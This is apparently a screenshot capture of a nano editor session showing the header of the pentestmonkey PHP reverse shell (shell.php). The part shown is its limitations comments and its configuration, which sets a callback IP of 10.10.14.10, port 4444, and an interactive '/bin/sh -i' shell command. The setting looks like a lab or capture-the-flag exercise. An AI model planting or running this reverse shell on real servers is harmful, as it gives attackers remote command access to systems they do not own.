 GNU nano 8.3 ./shell/shell.php *
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.10';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy